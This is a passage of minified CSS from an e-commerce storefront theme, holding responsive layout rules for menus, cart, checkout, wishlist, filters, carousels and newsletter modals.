.modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#fff;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(0,0,0,0.2)}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#fff}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:26px;font-weight:800}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.ox-carousel .slide-content-2-col .ox-carousel__row{-webkit-flex-wrap:wrap;flex-wrap:wrap}.circle-pulse-wrapper{transform:scale(.7)}.ox-megamenu-navigation .category-item>a{min-height:30px}.ox-megamenu-navigation>.level0:not(:first-child)>.level-top{border-top:none}.ox-megamenu-navigation .category-item{width:100%}.ox-megamenu-navigation .ox-megamenu-list ul,.ox-megamenu-navigation .ox-megamenu__dropdown,.ox-megamenu-navigation .ox-submenu{display:none;padding:5px 0 5px 10px}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list.row>li{max-width:100%}.ox-megamenu--action>*:not(a){display:block}.ox-megamenu-navigation li>a,.ox-megamenu-navigation li.parent>a{position:relative}.ox-megamenu-navigation li>a .ox-menu-arrow,.ox-megamenu-navigation li.parent>a .ox-menu-arrow{position:absolute;display:inline-block;text-decoration:none;width:24px;height:24px;right:0;top:0}.ox-megamenu-navigation li>a .ox-menu-arrow:after,.ox-megamenu-navigation li.parent>a .ox-menu-arrow:after,.ox-megamenu-navigation li>a .ox-menu-arrow:before,.ox-megamenu-navigation li.parent>a .ox-menu-arrow:before{content:'';position:absolute;background:#000;-webkit-transition:background  0.3s ease-in-out;-moz-transition:background  0.3s ease-in-out;-ms-transition:background  0.3s ease-in-out;transition:background  0.3s ease-in-out;right:8px;top:11px;width:8px;height:2px}.ox-megamenu-navigation li>a .ox-menu-arrow:after,.ox-megamenu-navigation li.parent>a .ox-menu-arrow:after{transform:rotate(90deg)}.ox-megamenu-navigation li.ox-megamenu--opened>a .ox-menu-arrow:after,.ox-megamenu-navigation li.parent.ox-megamenu--opened>a .ox-menu-arrow:after{content:none}[class*="ox-menu-col-"]{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-menu-col{max-width:100%;flex:0 0 100%}.ox-space-between{flex-flow:column}.ox-space-between>*{padding-bottom:10px}.cart-container{display:flex;flex-flow:column}.cart-container .cart-summary{order:2}.cart-container .form-cart{order:1}.header__item,.header__item-search,.minicart-wrapper{margin:3px}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.opc-summary-wrapper.custom-slide .modal-inner-wrap{padding:50px}.opc-summary-wrapper.custom-slide .action-close{margin:0}.opc-summary-wrapper.custom-slide .opc-block-summary>.title{font-size:2.8rem;margin-bottom:20px;margin-top:0}.opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-inner{display:block}.opc-summary-wrapper.custom-slide .opc-block-summary .product-item .subtotal{display:block;text-align:left}.opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-name-block{display:block}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:0}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:0}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:0}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -20px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f8f8f8;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:0 0 0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.toolbar-products .flex-left{margin-left:auto}.toolbar-products .flex-right{margin-left:0}.page-layout-1column-fullwidth.catalog-product-view .page-main,.catalog-product-view .page-main{padding-top:20px;padding-bottom:50px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.product-info-main .box-tocart .actions .action.tocart{height:54px;line-height:54px;font-size:15px;font-weight:900;padding:0 40px;min-width:200px;display:flex;align-items:center;justify-content:center;overflow:hidden}.block.related .action.select{display:block;margin:5px 0}.compare,.product-item-inner .overlay-link,.product-item-actions .quick-view,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare,[class*='block-compare']{display:none}.products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .action.primary{visibility:visible;opacity:1;top:0;animation:none}.products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view{top:auto;transform:none}.athlete2_product_info__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ox_quickview-catalog_product-view .athlete2_product_info__wrapper{width:100%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.block-search .block-content{margin-bottom:0}.sidebar-nobg .account-nav.collapsible-nav .content{padding:20px;background-color:#f8f8f8}.account-nav .title{display:none}.account-nav.collapsible-nav .title{display:block}.account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(1){transform:rotate(-45deg);top:5px}.account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(2){transform:rotate(45deg);top:3px}.account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(3){display:none}.account-nav.collapsible-nav .content{display:none}.account-nav.collapsible-nav .content.active{display:block}.account-nav .toggle-mobile-nav{display:flex;align-items:center;padding:10px;position:relative}.account-nav .hamburger-menu-icon-small{width:22px;height:14px}.account-nav .hamburger-menu-icon-small span{height:2px}.form.create.account{margin:20px auto}.form.create.account .actions-toolbar>.secondary{text-align:center;background:#000000;padding:30px;margin:55px -55px -55px}.login-container .fieldset:after{text-align:center}.account .columns .sidebar-main{order:0;margin-top:0}.account .columns .sidebar-additional{margin-top:60px}.control.captcha-image .captcha-img{margin-bottom:0;display:block}.customer-account-index .page-title-wrapper{position:relative}.filters-slideout-content{display:none}.filter.active{position:relative;visibility:visible;z-index:99}.filter.active .filter-options-item:last-child{margin-bottom:40px}.filter.active .filter-title{border-bottom:1px solid #d1d1d1;height:48px;left:0;position:fixed;right:0;top:0;z-index:2}.filter.active .filter-title strong{box-shadow:none;background:none;border:0;color:transparent;left:auto;right:3px;top:10px}.filter.active .filter-subtitle{display:block;height:50px;left:0;line-height:32px;position:fixed;right:0;top:0;z-index:1}.filter.active .filter-options{background:#fff;bottom:0;display:block;left:0;overflow:scroll;position:fixed;right:0;top:50px;z-index:10}.filter-actions{margin-bottom:0}.filter-options:last-child{margin-bottom:0}.filter .filter-subtitle{font-size:20px;font-weight:300}.filter .filter-current{padding:20px 10px;min-height:52px;background:#f8f8f8;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.filter .filter-current .items{margin:5px 0 0 10px;padding:10px 0 0 0;width:100%;border-top:none}.filter .filter-current-subtitle{min-height:24px;padding:0 10px;position:relative;text-transform:uppercase;z-index:1;width:100%;display:flex;align-items:center;word-break:initial}.filter .filter-current-subtitle:after{content:' (' attr(data-count) ')';margin-left:5px;margin-right:auto;order:1}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block;padding:0 20px 20px 20px;background:#f8f8f8}.filter .filter-current+.block-actions{display:none}.sidebar-nobg .filter .filter-current{padding:8px 0 23px 0;background-color:transparent;margin-bottom:0}.sidebar-nobg .filter .filter-current .items{margin-left:0}.sidebar-nobg .filter .filter-current-subtitle{padding:0}.filter-no-options .filter-title:before{background:rgba(255,255,255,0.5);content:'';display:block;height:40px;left:-15px;margin-top:-60px;position:relative;width:100px;z-index:99}.filter-no-options .filter-content{margin-bottom:20px}.page-with-filter .columns .sidebar-main{margin:0;-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:0}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.footer--layout-1 .footer .block.newsletter{margin-left:-20px;margin-right:-20px}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.ox-megamenu-navigation .ox-megamenu__dropdown{padding:15px}.ox-megamenu-navigation .ox-megamenu__dropdown>.ox-megamenu-list{margin:0 -12px}.ox-megamenu-navigation .ox-megamenu-block{margin:0 -6px 30px}.ox-megamenu-navigation .ox-megamenu-block.ox-megamenu__categories{margin:0 -12px 30px}.ox-megamenu-navigation>.level0>.level-top,.ox-megamenu-navigation li.parent>.level-top,.ox-megamenu-navigation .category-item>.level-top,.ox-megamenu-navigation>.level0>a,.ox-megamenu-navigation li.parent>a,.ox-megamenu-navigation .category-item>a{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:auto;position:static}.ox-megamenu-navigation li>a .ox-menu-arrow,.ox-megamenu-navigation li.parent>a .ox-menu-arrow{top:5px}.ox-megamenu-navigation li>a .ox-menu-arrow,.ox-megamenu-navigation li.parent>a .ox-menu-arrow{top:3px}}@media only screen and (max-width:768px){.centered-iblocks{flex-flow:column;text-align:center}.centered-iblocks .iblock,.centered-iblocks>div{display:block}.centered-iblocks .iblock:after,.centered-iblocks>div:after{width:50%;height:1px;top:0;left:25%}.centered-iblocks .iblock .icon-wrapper,.centered-iblocks>div .icon-wrapper{display:block;margin-right:0;margin-bottom:20px}.centered-iblocks .iblock .content-wrapper,.centered-iblocks>div .content-wrapper{display:block}.centered-iblocks.-stretch .iblock,.centered-iblocks.-stretch>div{display:flex}.centered-iblocks.-stretch .iblock .icon-wrapper,.centered-iblocks.-stretch>div .icon-wrapper{margin-right:20px;margin-bottom:0}.centered-iblocks.-stretch .iblock:after,.centered-iblocks.-stretch>div:after{width:100%;left:0;height:1px}.hide-on-mobile{display:none !important}.info-block [class^="col"]{padding:0;margin-bottom:15px}.info-block [class^="col"]:last-child{margin-bottom:0}.ox-links-block [class*="col-sm-"]{margin-bottom:30px}.ox-categories-grid-with-banner .ox-banner.bg-image{position:relative;background-position:center;min-height:450px}.ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container{padding:60px}.ox-banner.sm-content-normal.ox-banner-content-overlay .ox-banner-container{transform:none;position:relative;top:0}.ox-banner.sm-h-center{text-align:center;margin-left:auto;margin-right:auto}.ox-instagram-feed .ox-instagram-items .other-images,.ox-instagram-feed .ox-instagram-items .first-image{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.products-list .product-grid__image-wrapper{display:inline-block;float:left}.product.data.items>.item.content{padding:30px}.contact-index-index .contacts-layout-default .form.contact,.contacts-layout-default .form.contact{padding:30px;max-width:100%}.contact-index-index .contacts-layout-default .contacts-second-block,.contacts-layout-default .contacts-second-block{margin-top:50px}.footer--layout-4 .footer.content .block.newsletter .content,.footer--layout-2 .footer.content .block.newsletter .content,.footer--layout-4 .footer.content .block.newsletter .block_newsletter_info,.footer--layout-2 .footer.content .block.newsletter .block_newsletter_info{flex:1 1 auto}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody tr .col.qty:before,.multicheckout.order-review .data.table tbody tr .col.price:before,.multicheckout.order-review .data.table tbody tr .col.subtotal:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:0}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,.order-details-items .table-order-items .options-label,.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{display:none}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:20px}.h5,h5{font-size:18px}.h6,h6{font-size:14px}.column.main .block .title strong,.block .title strong,.block-title strong{font-size:30px}.column.main .crosssell .block .title strong,.column.main .related .block .title strong,.column.main .upsell .block .title strong,.column.main .crosssell .block-title strong,.column.main .related .block-title strong,.column.main .upsell .block-title strong{font-size:30px}.fancy-text.-overlay{margin-bottom:0}.fancy-text.-overlay-top{margin-top:0}.big-text-promo{padding:120px 30px 90px 30px}.big-text-promo h1.big,.big-text-promo .h1.big,.big-text-promo h2.big,.big-text-promo .h2.big{font-size:38px}.big-text-promo p{font-size:18px}.promo-block-categories-grid{padding:50px 0 60px 0}.promo-block-categories-grid .promo-block-categories__text{padding:0 5% 0 10%}.promo-block-categories-grid .promo-block-categories__text .title{margin-bottom:22px}.hide-on-s{display:none !important}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:0;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding:8px 15px 3px 0;text-transform:uppercase}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.slide-out-menu--mobile>span{display:none}.button.secondary.small-s,.button.primary.small-s,a.button.secondary.small-s,a.button.primary.small-s,a.button.small-s,.button.small-s,button.small-s{padding:8px 12px}.button.secondary.medium-s,.button.primary.medium-s,a.button.secondary.medium-s,a.button.primary.medium-s,a.button.medium-s,.button.medium-s,button.medium-s{padding:14px 22px}.ox-dropdown{padding:10px 20px 0}.ox-banner.s-content-normal.ox-banner-content-overlay .ox-banner-container{transform:none;position:relative;top:0}.ox-banner.s-h-center{text-align:center;margin-left:auto;margin-right:auto}.ox-instagram-feed.columns-s-1 .ox-instagram-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-instagram-feed.columns-s-2 .ox-instagram-item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-instagram-feed.columns-s-3 .ox-instagram-item{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-instagram-feed.columns-s-4 .ox-instagram-item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-instagram-feed.columns-s-5 .ox-instagram-item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ox-instagram-feed.columns-s-6 .ox-instagram-item{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-instagram-feed.columns-s-7 .ox-instagram-item{-ms-flex:0 0 14.28571429%;flex:0 0 14.28571429%;max-width:14.28571429%}.ox-instagram-feed.columns-s-8 .ox-instagram-item{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.ox-instagram-feed.columns-s-9 .ox-instagram-item{-ms-flex:0 0 11.11111111%;flex:0 0 11.11111111%;max-width:11.11111111%}.ox-instagram-feed.columns-s-10 .ox-instagram-item{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.ox-instagram-feed.columns-s-11 .ox-instagram-item{-ms-flex:0 0 9.09090909%;flex:0 0 9.09090909%;max-width:9.09090909%}.ox-instagram-feed.columns-s-12 .ox-instagram-item{-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.post-view .block.comments .fb-comments,.post-view .block.comments .c-replyform form{padding:30px}.post-view .block.comments button,.post-view .block.comments button[type="submit"]{min-width:unset;width:100%}.post-view .block.comments .c-comment{padding:35px 0}.post-view .block.comments .c-comment .c-post{padding:0 0 0 14px}.post-list.blog-style-classic .post-content{margin-left:10px}.post-list.blog-style-classic .post-date{display:none}.post-list.blog-style-classic .post-image-wrapper .post-date{display:block}.post-list .post-image-wrapper img{width:100%}.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot{margin:0px 6px}.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title{display:none}.ox-carousel.ox-progress__p-nav .owl-dots{min-height:30px}.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress{width:35px}.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before{height:70px}.ox-hotspot__item.mobile-minimized{width:20px !important;height:20px !important;min-width:20px !important;margin-top:-10px !important;margin-left:-10px !important}.ox-hotspot__item.mobile-minimized .ox-hotspot__icon,.ox-hotspot__item.mobile-minimized .-text.hs{display:none !important}.ox-hotspot__item.mobile-minimized .inner{border-radius:10px !important}.ox-hotspot__item.mobile-minimized:hover .ox-hotspot__tooltip{left:10px}.ox-newsletter-modal .-image{padding-bottom:70%}.ox-newsletter-modal .block.newsletter .form.subscribe{flex-direction:column}.ox-newsletter-modal .block.newsletter .action.primary{width:100%;margin-top:10px}.ox-unlock-newsletter .-form-wrapper{margin:10px 0}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:"\40";font-family:"athlete2";margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.cart.page-title-wrapper{padding-bottom:30px}.cart-container .form-cart .actions .action{width:100%;margin:0 0 10px 0}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col{display:none !important}.cart.table-wrapper .col{padding:16px 10px}.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:0}.cart.table-wrapper .col.price{text-align:left}.cart.table-wrapper .col.subtotal{text-align:right}.cart.table-wrapper .col.msrp{white-space:normal;text-align:center}.cart.table-wrapper .col.actions{position:absolute;top:30px;right:5px;display:block;width:30px;height:30px;padding:0}.cart.table-wrapper .product-item-photo{position:static;margin-right:30px;max-width:initial;width:auto}.cart.table-wrapper .item .col.item{width:100%;min-width:100%;display:flex;position:relative;padding:26px 40px 0 0}.cart.table-wrapper .item .item-info{display:flex;flex-wrap:wrap;position:relative;align-items:center}.ox-slideout .block-compare,.ox-slideout .block-wishlist,.ox-slideout .block-minicart{padding:0;margin:0;top:auto;left:auto;box-shadow:none;height:100%;overflow:auto;overflow-x:hidden}.ox-slideout .block-minicart:before,.ox-slideout .block-minicart:after{content:none}.minicart--style-modern .ox-slideout .block-compare .product-items,.minicart--style-modern .ox-dropdown .block-compare .product-items,.minicart--style-modern .ox-slideout .block-wishlist .product-items,.minicart--style-modern .ox-dropdown .block-wishlist .product-items,.minicart--style-modern .ox-slideout .minicart-items-wrapper,.minicart--style-modern .ox-dropdown .minicart-items-wrapper{padding:0 40px}.minicart--style-modern .ox-slideout .block-compare .block-content,.minicart--style-modern .ox-dropdown .block-compare .block-content,.minicart--style-modern .ox-slideout .block-wishlist .block-content,.minicart--style-modern .ox-dropdown .block-wishlist .block-content,.minicart--style-modern .ox-slideout .block-minicart .block-content,.minicart--style-modern .ox-dropdown .block-minicart .block-content{padding-top:25px}.minicart--style-modern .ox-slideout .block-compare .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,.minicart--style-modern .ox-slideout .block-wishlist .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,.minicart--style-modern .ox-slideout .block-minicart .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper{padding:35px 40px}.minicart--style-modern .ox-slideout .block-compare .items-total,.minicart--style-modern .ox-dropdown .block-compare .items-total,.minicart--style-modern .ox-slideout .block-wishlist .items-total,.minicart--style-modern .ox-dropdown .block-wishlist .items-total,.minicart--style-modern .ox-slideout .block-minicart .items-total,.minicart--style-modern .ox-dropdown .block-minicart .items-total{padding:14px 40px 34px 40px}.minicart--style-modern .ox-slideout .block-compare .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,.minicart--style-modern .ox-slideout .block-wishlist .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,.minicart--style-modern .ox-slideout .block-minicart .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn{right:40px}.minicart--style-modern .ox-slideout .block-compare .product-items .product-item-details,.minicart--style-modern .ox-dropdown .block-compare .product-items .product-item-details,.minicart--style-modern .ox-slideout .block-wishlist .product-items .product-item-details,.minicart--style-modern .ox-dropdown .block-wishlist .product-items .product-item-details{margin-left:14px}.minicart--style-modern .ox-slideout .block-compare .product-items .product-item .product-item-name,.minicart--style-modern .ox-dropdown .block-compare .product-items .product-item .product-item-name,.minicart--style-modern .ox-slideout .block-wishlist .product-items .product-item .product-item-name,.minicart--style-modern .ox-dropdown .block-wishlist .product-items .product-item .product-item-name{max-width:100%;max-width:calc(100% - 25px)}.minicart--style-modern .ox-slideout .block-minicart .amount .price-wrapper:first-child .price,.minicart--style-modern .ox-dropdown .block-minicart .amount .price-wrapper:first-child .price{font-size:40px;letter-spacing:-1px}.minicart--style-modern .ox-slideout .block-minicart .minicart-items .product-item-details,.minicart--style-modern .ox-dropdown .block-minicart .minicart-items .product-item-details{margin-left:14px}.minicart--style-modern .ox-slideout .block-minicart .minicart-items .product-item .product-item-name,.minicart--style-modern .ox-dropdown .block-minicart .minicart-items .product-item .product-item-name{max-width:100%;max-width:calc(100% - 25px)}.minicart--show-counter-mobile .minicart-wrapper .action.showcart{padding:0}.minicart--show-counter-mobile .minicart-wrapper .action.showcart svg{margin:0}.minicart--show-counter-mobile .minicart-wrapper .action.showcart .text{display:none}.minicart--show-counter-mobile .minicart-wrapper .action.showcart span{min-width:7px;display:inline}.minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{display:inline-block;border:none;padding:0 3px;margin:0;position:absolute;top:0;height:12px;min-width:12px;text-align:center;vertical-align:middle;right:0;background:#202020;color:#eaeaea;font-size:10px;font-weight:normal;font-family:Arial,sans-serif;letter-spacing:0;line-height:1.2}.opc-wrapper .step-title{font-size:20px;border-bottom:0;padding-bottom:0}.opc-wrapper .opc-wrapper-boxed{padding:30px;padding-top:20px}.checkout-index-index .page-main{padding:30px 30px 0 30px}.multishipping-checkout-success .page-title-wrapper,.checkout-onepage-success 